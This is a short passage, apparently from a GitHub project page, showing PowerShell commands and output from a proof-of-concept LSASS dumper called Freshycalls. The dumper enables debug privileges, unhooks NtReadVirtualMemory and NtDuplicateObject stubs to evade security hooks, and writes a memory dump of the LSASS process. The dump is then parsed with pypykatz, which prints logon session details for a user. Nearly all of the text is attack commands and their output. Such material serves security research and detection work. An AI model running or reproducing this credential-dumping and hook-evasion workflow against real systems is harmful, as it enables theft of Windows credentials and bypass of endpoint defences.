 PS C:\Users\ATTL4S\Desktop> .\lsass_dumper.exe -pid 812 .\lsass.dmp
Freshycalls' PoC dumper
[+] Trying to activate SeDebug... OK!
[+] Trying to open the process... OK!
[+] Trying to create the dump file... OK!
[+] Trying to unhook NtReadVirtualMemory stub... OK!
[+] Trying to unhook NtDuplicateObject stub... OK!
[+] Trying to make a snapshot of the process... OK!
[+] Trying to dump the snapshot of the process... OK!
[+] Recovering NtReadVirtualMemory stub original mem... OK!
[+] Recovering NtDuplicateObject stub original mem... OK!
Dump at .\lsass.dmp
Enjoy!
PS C:\Users\ATTL4S\Desktop> pypykatz.exe lsa minidump .\lsass.dmp
INFO:root:Parsing file .\lsass.dmp
FILE: ======== .\lsass.dmp =======
== LogonSession ==
authentication_id 393036053 (176d4115)
session_id 3
username ATTL4S
domainname AURAL
logon_server AURAL
logon_time 2020-06-10T07:26:17.064230+00:00
sid S-1-5-21-3151435079-2892630043-242714438-1001
luid 393036053